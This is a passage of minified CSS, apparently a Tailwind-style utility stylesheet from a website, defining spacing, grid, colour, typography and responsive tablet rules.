(max-width:767px){.container-to-tablet{margin-left:auto;margin-right:auto;max-width:1440px;padding-left:2.75rem;padding-right:2.75rem}}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-x-0{left:0;right:0}.top-0{top:0}.left-0{left:0}.bottom-24{bottom:6rem}.right-3{right:.75rem}.top-5{top:1.25rem}.right-5{right:1.25rem}.top-full{top:100%}.right-0{right:0}.right-8{right:2rem}.left-1\/2{left:50%}.top-\[10vh\]{top:10vh}.top-7{top:1.75rem}.right-7{right:1.75rem}.bottom-0{bottom:0}.z-1{z-index:1}.z-10{z-index:10}.z-50{z-index:50}.z-20{z-index:20}.z-30{z-index:30}.-z-1{z-index:-1}.order-last{-webkit-box-ordinal-group:10000;-ms-flex-order:9999;order:9999}.col-span-full{grid-column:1/-1}.col-span-2{grid-column:span 2/span 2}.col-span-11{grid-column:span 11/span 11}.col-span-10{grid-column:span 10/span 10}.col-span-4{grid-column:span 4/span 4}.col-span-8{grid-column:span 8/span 8}.col-span-3{grid-column:span 3/span 3}.col-span-6{grid-column:span 6/span 6}.col-start-2{grid-column-start:2}.col-start-1{grid-column-start:1}.col-start-9{grid-column-start:9}.col-start-3{grid-column-start:3}.col-start-5{grid-column-start:5}.col-end-13{grid-column-end:13}.col-end-6{grid-column-end:6}.col-end-10{grid-column-end:10}.row-start-1{grid-row-start:1}.row-start-2{grid-row-start:2}.my-5{margin-bottom:1.25rem;margin-top:1.25rem}.my-8{margin-bottom:2rem;margin-top:2rem}.mx-auto{margin-left:auto;margin-right:auto}.-my-1{margin-bottom:-.25rem;margin-top:-.25rem}.mt-10{margin-top:2.5rem}.mb-2{margin-bottom:.5rem}.mt-5{margin-top:1.25rem}.mb-5{margin-bottom:1.25rem}.mr-2{margin-right:.5rem}.mt-2{margin-top:.5rem}.mt-8{margin-top:2rem}.mt-12{margin-top:3rem}.mt-7{margin-top:1.75rem}.mb-10{margin-bottom:2.5rem}.ml-2{margin-left:.5rem}.mb-7{margin-bottom:1.75rem}.mb-3{margin-bottom:.75rem}.mt-3{margin-top:.75rem}.-mt-3{margin-top:-.75rem}.-ml-3{margin-left:-.75rem}.ml-3{margin-left:.75rem}.ml-7{margin-left:1.75rem}.mt-7\.5{margin-top:1.875rem}.-mt-96{margin-top:-24rem}.mt-2\.5{margin-top:.625rem}.mb-1{margin-bottom:.25rem}.mr-5{margin-right:1.25rem}.mr-2\.5{margin-right:.625rem}.ml-auto{margin-left:auto}.mt-1{margin-top:.25rem}.ml-4{margin-left:1rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mb-9{margin-bottom:2.25rem}.mt-0\.5{margin-top:.125rem}.mt-0{margin-top:0}.ml-10{margin-left:2.5rem}.box-content{-webkit-box-sizing:content-box;box-sizing:content-box}.block{display:block}.inline-block{display:inline-block}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.\!flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.inline-flex{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.\!hidden{display:none!important}.h-\[1\.375rem\]{height:1.375rem}.h-full{height:100%}.h-6{height:1.5rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-impact-bullet{height:5.875rem}.h-3{height:.75rem}.h-8{height:2rem}.h-3\.5{height:.875rem}.h-2{height:.5rem}.h-7{height:1.75rem}.h-2px{height:.125rem}.h-9{height:2.25rem}.h-\[14px\]{height:14px}.h-site-header-offset{height:calc(100vh - var(--mobile-site-header-height) + 2px)}.max-h-\[19rem\]{max-height:19rem}.max-h-\[15rem\]{max-height:15rem}.max-h-\[80vh\]{max-height:80vh}.min-h-screen{min-height:100vh}.w-\[1\.375rem\]{width:1.375rem}.w-full{width:100%}.w-6{width:1.5rem}.w-4{width:1rem}.w-8{width:2rem}.w-impact-bullet{width:5.875rem}.w-5{width:1.25rem}.w-max{width:-webkit-max-content;width:-moz-max-content;width:max-content}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-11\/12{width:91.666667%}.w-7{width:1.75rem}.w-40{width:10rem}.w-15{width:3.75rem}.w-\[11px\]{width:11px}.w-18px{width:1.125rem}.max-w-\[64rem\]{max-width:64rem}.max-w-sm{max-width:24rem}.max-w-2xl{max-width:42rem}.flex-shrink-0{-ms-flex-negative:0;flex-shrink:0}.flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.border-collapse{border-collapse:collapse}.-translate-x-1\/2{--tw-translate-x:-50%}.-rotate-180,.-translate-x-1\/2{-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.-rotate-180{--tw-rotate:-180deg}.rotate-45{--tw-rotate:45deg}.-rotate-90,.rotate-45{-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.-rotate-90{--tw-rotate:-90deg}.transform{-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.cursor-pointer{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.select-none{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.resize{resize:both}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.flex-row{-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row}.flex-col,.flex-row{-webkit-box-direction:normal}.flex-col{-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column}.flex-col-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.items-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.items-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.gap-1{gap:.25rem}.gap-5{gap:1.25rem}.gap-2\.5{gap:.625rem}.gap-2{gap:.5rem}.gap-y-7{row-gap:1.75rem}.gap-x-4{-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem}.gap-y-5{row-gap:1.25rem}.gap-x-2\.5{-webkit-column-gap:.625rem;-moz-column-gap:.625rem;column-gap:.625rem}.gap-x-2{-webkit-column-gap:.5rem;-moz-column-gap:.5rem;column-gap:.5rem}.gap-y-2\.5{row-gap:.625rem}.gap-x-5{-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-y-2{row-gap:.5rem}.gap-y-10{row-gap:2.5rem}.gap-y-1{row-gap:.25rem}.space-y-2\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.625rem*var(--tw-space-y-reverse));margin-top:calc(.625rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded{border-radius:.25rem}.rounded-b{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-midnight{--tw-border-opacity:1;border-color:rgba(14,13,45,var(--tw-border-opacity))}.border-current{border-color:currentColor}.border-light-grey{--tw-border-opacity:1;border-color:rgba(244,244,244,var(--tw-border-opacity))}.border-violet{--tw-border-opacity:1;border-color:rgba(184,189,255,var(--tw-border-opacity))}.border-opacity-10{--tw-border-opacity:0.1}.border-opacity-50{--tw-border-opacity:0.5}.border-opacity-20{--tw-border-opacity:0.2}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-midnight{--tw-bg-opacity:1;background-color:rgba(14,13,45,var(--tw-bg-opacity))}.bg-mist{--tw-bg-opacity:1;background-color:rgba(238,240,255,var(--tw-bg-opacity))}.bg-purple{--tw-bg-opacity:1;background-color:rgba(66,55,140,var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-violet{--tw-bg-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity))}.bg-warning{--tw-bg-opacity:1;background-color:rgba(255,125,125,var(--tw-bg-opacity))}.object-cover{-o-object-fit:cover;object-fit:cover}.p-4{padding:1rem}.p-2{padding:.5rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.py-20{padding-bottom:5rem;padding-top:5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-8{padding-bottom:2rem;padding-top:2rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-23px{padding-bottom:1.4375rem;padding-top:1.4375rem}.px-15{padding-left:3.75rem;padding-right:3.75rem}.pt-15{padding-top:3.75rem}.pb-5{padding-bottom:1.25rem}.pt-8{padding-top:2rem}.pb-10{padding-bottom:2.5rem}.pb-3{padding-bottom:.75rem}.pb-1{padding-bottom:.25rem}.pr-5{padding-right:1.25rem}.pt-7\.5{padding-top:1.875rem}.pt-7{padding-top:1.75rem}.pt-12{padding-top:3rem}.pb-2\.5{padding-bottom:.625rem}.pb-2{padding-bottom:.5rem}.pt-96{padding-top:24rem}.pb-7\.5{padding-bottom:1.875rem}.pb-7{padding-bottom:1.75rem}.pb-3\.5{padding-bottom:.875rem}.pr-2\.5{padding-right:.625rem}.pr-2{padding-right:.5rem}.pr-4{padding-right:1rem}.pb-4{padding-bottom:1rem}.pt-4{padding-top:1rem}.pt-10{padding-top:2.5rem}.pl-7{padding-left:1.75rem}.pt-3{padding-top:.75rem}.pt-6{padding-top:1.5rem}.pr-8{padding-right:2rem}.pl-6{padding-left:1.5rem}.pt-20{padding-top:5rem}.pb-\[2px\]{padding-bottom:2px}.text-center{text-align:center}.\!font-bold{font-weight:700!important}.font-bold{font-weight:700}.not-italic{font-style:normal}.leading-\[0\]{line-height:0}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.text-orange{--tw-text-opacity:1;color:rgba(255,120,11,var(--tw-text-opacity))}.text-current{color:currentColor}.text-purple{--tw-text-opacity:1;color:rgba(66,55,140,var(--tw-text-opacity))}.text-midnight{--tw-text-opacity:1;color:rgba(14,13,45,var(--tw-text-opacity))}.text-white\/20{color:hsla(0,0%,100%,.2)}.text-midnight\/40{color:rgba(14,13,45,.4)}.text-transparent{color:transparent}.text-violet{--tw-text-opacity:1;color:rgba(184,189,255,var(--tw-text-opacity))}.placeholder-violet::-webkit-input-placeholder{--tw-placeholder-opacity:1;color:rgba(184,189,255,var(--tw-placeholder-opacity))}.placeholder-violet::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(184,189,255,var(--tw-placeholder-opacity))}.placeholder-violet:-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgba(184,189,255,var(--tw-placeholder-opacity))}.placeholder-violet::-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgba(184,189,255,var(--tw-placeholder-opacity))}.placeholder-violet::placeholder{--tw-placeholder-opacity:1;color:rgba(184,189,255,var(--tw-placeholder-opacity))}.placeholder-purple::-webkit-input-placeholder{--tw-placeholder-opacity:1;color:rgba(66,55,140,var(--tw-placeholder-opacity))}.placeholder-purple::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(66,55,140,var(--tw-placeholder-opacity))}.placeholder-purple:-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgba(66,55,140,var(--tw-placeholder-opacity))}.placeholder-purple::-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgba(66,55,140,var(--tw-placeholder-opacity))}.placeholder-purple::placeholder{--tw-placeholder-opacity:1;color:rgba(66,55,140,var(--tw-placeholder-opacity))}.opacity-20{opacity:.2}.opacity-50{opacity:.5}.opacity-0{opacity:0}.shadow{--tw-shadow:0px 20px 20px 0px rgba(0,0,0,.1);-webkit-box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);-webkit-box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-mist{--tw-ring-opacity:1;--tw-ring-color:rgba(238,240,255,var(--tw-ring-opacity))}.blur{--tw-blur:blur(8px)}.blur,.invert{-webkit-filter:var(--tw-filter);filter:var(--tw-filter)}.invert{--tw-invert:invert(100%)}.filter{-webkit-filter:var(--tw-filter);filter:var(--tw-filter)}.transition-colors{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:background-color,border-color,color,fill,stroke;transition-property:background-color,border-color,color,fill,stroke;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-300{-webkit-transition-duration:.3s;transition-duration:.3s}.aspect-ratio-square{padding-bottom:100%}.aspect-ratio-3\/1{padding-bottom:33.33333333333333%}.text-body{font-size:1.125rem;letter-spacing:-.011111111111em;line-height:1.6666666666666667}.text-h1{font-size:2.25rem;letter-spacing:-.06em;line-height:.8999999999999999}@media (min-width:768px){.text-h1{font-size:3.75rem;letter-spacing:-.06em;line-height:.9}}@media (min-width:1440px){.text-h1{font-size:5rem;letter-spacing:-.06em;line-height:.9}}.text-h2{font-size:1.875rem;letter-spacing:-.06em;line-height:1}@media (min-width:768px){.text-h2{font-size:3.125rem;letter-spacing:-.06em;line-height:1}}@media (min-width:1440px){.text-h2{font-size:4.0625rem;letter-spacing:-.06em;line-height:1}}.text-h3{font-size:1.625rem;letter-spacing:-.06em;line-height:1.1}@media (min-width:768px){.text-h3{font-size:2.5rem;letter-spacing:-.06em;line-height:1}}@media (min-width:1440px){.text-h3{font-size:3.375rem;letter-spacing:-.06em;line-height:1.0999999999999999}}.text-h4{font-size:1.5rem;letter-spacing:-.06em;line-height:1.3333333333333333}@media (min-width:768px){.text-h4{font-size:1.625rem;letter-spacing:-.05em;line-height:1.1}}@media (min-width:1440px){.text-h4{font-size:2.5rem;letter-spacing:-.06em;line-height:1.1}}.text-h5{font-size:1.25rem;letter-spacing:-.05em;line-height:1.4}@media (min-width:768px){.text-h5{font-size:1.375rem;letter-spacing:-.05em;line-height:1.3181818181818181}}@media (min-width:1440px){.text-h5{font-size:1.875rem;letter-spacing:-.06em;line-height:1.3}}.text-navigation{font-size:1.5rem;letter-spacing:-.06em;line-height:1.2}@media (min-width:768px){.text-navigation{font-size:1.125rem;letter-spacing:-.011111111111em;line-height:1.6666666666666667}}.text-section-label{font-size:1.125rem;letter-spacing:-.025em;line-height:1.1666666666666667}.text-small{font-size:.875rem;letter-spacing:0;line-height:1.1428571428571428}.text-sub-navigation{font-size:1.25rem;letter-spacing:-.05em;line-height:1.2}@media (min-width:768px){.text-sub-navigation{font-size:.875rem;letter-spacing:0;line-height:1.1428571428571428}}.text-tag{font-size:1rem;letter-spacing:-.025em;line-height:1.125}.text-h4-mobile{font-size:1.5rem;letter-spacing:-.06em;line-height:1.3333333333333333}.text-h4-tablet{font-size:1.625rem;letter-spacing:-.05em;line-height:1.1}.text-link{--tw-text-opacity:1;color:rgba(255,120,11,var(--tw-text-opacity));overflow-wrap:break-word;position:relative;text-decoration:underline}.text-link:focus,.text-link:hover{text-decoration:none}.grid-container{-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;display:grid;grid-template-columns:repeat(12,minmax(0,1fr))}@media (min-width:768px){.grid-container{-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}}:root{--mobile-site-header-height:86px;--above-tablet-header-height:186px}@media (min-width:1440px){:root{--above-tablet-header-height:120px}}.after\:fixed:after{content:"";position:fixed}.after\:absolute:after{content:"";position:absolute}.after\:top-1\/2:after{content:"";top:50%}.after\:left-1\/2:after{content:"";left:50%}.after\:top-0:after{content:"";top:0}.after\:left-0:after{content:"";left:0}.after\:z-40:after{content:"";z-index:40}.after\:h-11:after{content:"";height:2.75rem}.after\:h-full:after{content:"";height:100%}.after\:w-11:after{content:"";width:2.75rem}.after\:w-full:after{content:"";width:100%}.after\:-translate-x-1\/2:after{--tw-translate-x:-50%}.after\:-translate-x-1\/2:after,.after\:-translate-y-1\/2:after{content:"";-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.after\:-translate-y-1\/2:after{--tw-translate-y:-50%}.after\:transform:after{content:"";-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.after\:bg-mist:after{--tw-bg-opacity:1;background-color:rgba(238,240,255,var(--tw-bg-opacity));content:""}.after\:opacity-70:after{content:"";opacity:.7}.first\:mt-0:first-child{margin-top:0}.last\:mb-0:last-child{margin-bottom:0}.last\:mr-0:last-child{margin-right:0}.hover\:bg-midnight:hover{--tw-bg-opacity:1;background-color:rgba(14,13,45,var(--tw-bg-opacity))}.hover\:bg-black:hover{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.hover\:underline:hover{text-decoration:underline}.focus\:bg-midnight:focus{--tw-bg-opacity:1;background-color:rgba(14,13,45,var(--tw-bg-opacity))}.focus\:text-white:focus{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.focus\:underline:focus{text-decoration:underline}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:opacity-40:disabled{opacity:.4}.group:hover .group-hover\:flex{display:-webkit-box;display:-ms-flexbox;display:flex}.group:hover .group-hover\:rounded-b-none{border-bottom-left-radius:0;border-bottom-right-radius:0}.group:hover .group-hover\:bg-midnight{--tw-bg-opacity:1;background-color:rgba(14,13,45,var(--tw-bg-opacity))}.group:hover .group-hover\:text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.group:hover .group-hover\:text-midnight{--tw-text-opacity:1;color:rgba(14,13,45,var(--tw-text-opacity))}.group:hover .group-hover\:underline{text-decoration:underline}.group:hover .group-hover\:opacity-100{opacity:1}.peer:checked~.peer-checked\:pointer-events-none{pointer-events:none}.peer:checked~.peer-checked\:cursor-default{cursor:default}.peer:checked~.peer-checked\:\!font-bold{font-weight:700!important}@media (min-width:524px){.xs\:w-max{width:-webkit-max-content;width:-moz-max-content;width:max-content}.xs\:flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (max-width:767px){.to-tablet\:sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.to-tablet\:absolute{position:absolute}.to-tablet\:sticky{position:sticky}.to-tablet\:inset-x-0{left:0;right:0}.to-tablet\:top-0{top:0}.to-tablet\:z-1{z-index:1}.to-tablet\:-z-1{z-index:-1}.to-tablet\:order-last{-webkit-box-ordinal-group:10000;-ms-flex-order:9999;order:9999}.to-tablet\:-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.to-tablet\:mt-5{margin-top:1.25rem}.to-tablet\:mb-7{margin-bottom:1.75rem}.to-tablet\:mt-7{margin-top:1.75rem}.to-tablet\:mt-10{margin-top:2.5rem}.to-tablet\:mt-4{margin-top:1rem}.to-tablet\:ml-6{margin-left:1.5rem}.to-tablet\:block{display:block}.to-tablet\:flex{display:-webkit-box;display:-ms-flexbox;display:flex}.to-tablet\:hidden{display:none}.to-tablet\:h-site-header-offset{height:calc(100vh - var(--mobile-site-header-height) + 2px)}.to-tablet\:min-h-screen{min-height:100vh}.to-tablet\:w-full{width:100%}.to-tablet\:flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.to-tablet\:flex-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.to-tablet\:items-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.to-tablet\:space-y-2\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.625rem*var(--tw-space-y-reverse));margin-top:calc(.625rem*(1 - var(--tw-space-y-reverse)))}.to-tablet\:space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.to-tablet\:overflow-hidden{overflow:hidden}.to-tablet\:overflow-y-auto{overflow-y:auto}.to-tablet\:border-b{border-bottom-width:1px}.to-tablet\:border-violet{--tw-border-opacity:1;border-color:rgba(184,189,255,var(--tw-border-opacity))}.to-tablet\:border-opacity-50{--tw-border-opacity:0.5}.to-tablet\:bg-midnight{--tw-bg-opacity:1;background-color:rgba(14,13,45,var(--tw-bg-opacity))}.to-tablet\:p-6{padding:1.5rem}.to-tablet\:pt-5{padding-top:1.25rem}.to-tablet\:pb-4{padding-bottom:1rem}.to-tablet\:pt-9{padding-top:2.25rem}.to-tablet\:pt-7{padding-top:1.75rem}.to-tablet\:text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.to-tablet\:first\:mt-0:first-child{margin-top:0}.to-tablet\:last\:pr-11:last-child{padding-right:2.75rem}.to-tablet\:last\:pb-5:last-child{padding-bottom:1.25rem}}@media (min-width:768px){.tablet\:relative{position:relative}.tablet\:sticky{position:sticky}.tablet\:top-above-tablet-header-offset{top:var(--above-tablet-header-height)}.tablet\:-top-above-tablet-header-offset{top:calc(var(--above-tablet-header-height)*-1)}.tablet\:bottom-11{bottom:2.75rem}.tablet\:right-11{right:2.75rem}.tablet\:bottom-auto{bottom:auto}.tablet\:top-0{top:0}.tablet\:col-span-1{grid-column:span 1/span 1}.tablet\:col-span-10{grid-column:span 10/span 10}.tablet\:col-span-8{grid-column:span 8/span 8}.tablet\:col-span-6{grid-column:span 6/span 6}.tablet\:col-span-7{grid-column:span 7/span 7}.tablet\:col-span-4{grid-column:span 4/span 4}.tablet\:col-span-3{grid-column:span 3/span 3}.tablet\:col-start-2{grid-column-start:2}.tablet\:col-start-3{grid-column-start:3}.tablet\:col-start-5{grid-column-start:5}.tablet\:col-end-12{grid-column-end:12}.tablet\:row-span-2{grid-row:span 2/span 2}.tablet\:my-6{margin-bottom:1.5rem;margin-top:1.5rem}.tablet\:my-12{margin-bottom:3rem;margin-top:3rem}.tablet\:my-13{margin-bottom:3.25rem;margin-top:3.25rem}.tablet\:mt-17{margin-top:4.25rem}.tablet\:mb-10{margin-bottom:2.5rem}.tablet\:mt-8{margin-top:2rem}.tablet\:mt-10{margin-top:2.5rem}.tablet\:mt-15{margin-top:3.75rem}.tablet\:mt-13{margin-top:3.25rem}.tablet\:ml-7{margin-left:1.75rem}.tablet\:mb-3{margin-bottom:.75rem}.tablet\:mt-3{margin-top:.75rem}.tablet\:mr-10{margin-right:2.5rem}.tablet\:mt-7{margin-top:1.75rem}.tablet\:mt-12{margin-top:3rem}.tablet\:mb-5{margin-bottom:1.25rem}.tablet\:mr-8{margin-right:2rem}.tablet\:mt-auto{margin-top:auto}.tablet\:ml-5{margin-left:1.25rem}.tablet\:ml-10{margin-left:2.5rem}.tablet\:mt-4{margin-top:1rem}.tablet\:-ml-20{margin-left:-5rem}.tablet\:block{display:block}.tablet\:flex{display:-webkit-box;display:-ms-flexbox;display:flex}.tablet\:grid{display:grid}.tablet\:hidden{display:none}.tablet\:h-full{height:100%}.tablet\:h-6{height:1.5rem}.tablet\:w-\[315px\]{width:315px}.tablet\:w-40{width:10rem}.tablet\:max-w-none{max-width:none}.tablet\:flex-shrink-0{-ms-flex-negative:0;flex-shrink:0}.tablet\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.tablet\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.tablet\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.tablet\:flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.tablet\:flex-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tablet\:items-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.tablet\:items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tablet\:justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tablet\:justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.tablet\:gap-5{gap:1.25rem}.tablet\:gap-y-10{row-gap:2.5rem}.tablet\:gap-x-5{-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}.tablet\:gap-y-\[3\.125rem\]{row-gap:3.125rem}.tablet\:space-x-2\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.625rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.625rem*var(--tw-space-x-reverse))}.tablet\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.tablet\:self-end{-ms-flex-item-align:end;align-self:flex-end}.tablet\:bg-mist{--tw-bg-opacity:1;background-color:rgba(238,240,255,var(--tw-bg-opacity))}.tablet\:bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.tablet\:p-6{padding:1.5rem}.tablet\:py-12{padding-bottom:3rem;padding-top:3rem}.tablet\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.tablet\:px-8{padding-left:2rem;padding-right:2rem}.tablet\:py-8{padding-bottom:2rem;padding-top:2rem}.tablet\:px-9{padding-left:2.25rem;padding-right:2.25rem}.tablet\:py-7{padding-bottom:1.75rem;padding-top:1.75rem}.tablet\:px-10{padding-left:2.5rem;padding-right:2.5rem}.tablet\:py-15{padding-bottom:3.75rem;padding-top:3.75rem}.tablet\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.tablet\:pt-25{padding-top:6.25rem}.tablet\:pb-8{padding-bottom:2rem}.tablet\:pt-15{padding-top:3.75rem}.tablet\:pb-10{padding-bottom:2.5rem}.tablet\:pt-10{padding-top:2.5rem}.tablet\:pb-15{padding-bottom:3.75rem}.tablet\:pl-5{padding-left:1.25rem}.tablet\:pr-8{padding-right:2rem}.tablet\:pb-7{padding-bottom:1.75rem}.tablet\:pl-10{padding-left:2.5rem}.tablet\:pt-20{padding-top:5rem}.tablet\:text-center{text-align:center}.tablet\:text-midnight{--tw-text-opacity:1;color:rgba(14,13,45,var(--tw-text-opacity))}.tablet\:placeholder-midnight::-webkit-input-placeholder{--tw-placeholder-opacity:1;color:rgba(14,13,45,var(--tw-placeholder-opacity))}.tablet\:placeholder-midnight::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(14,13,45,var(--tw-placeholder-opacity))}.tablet\:placeholder-midnight:-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgba(14,13,45,var(--tw-placeholder-opacity))}.tablet\:placeholder-midnight::-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgba(14,13,45,var(--tw-placeholder-opacity))}.tablet\:placeholder-midnight::placeholder{--tw-placeholder-opacity:1;color:rgba(14,13,45,var(--tw-placeholder-opacity))}.tablet\:text-body{font-size:1.125rem;letter-spacing:-.011111111111em;line-height:1.6666666666666667}.tablet\:first\:col-span-full:first-child{grid-column:1/-1}.tablet\:first\:ml-0:first-child{margin-left:0}.tablet\:first\:mt-0:first-child{margin-top:0}.tablet\:focus\:underline:focus,.tablet\:hover\:underline:hover{text-decoration:underline}}@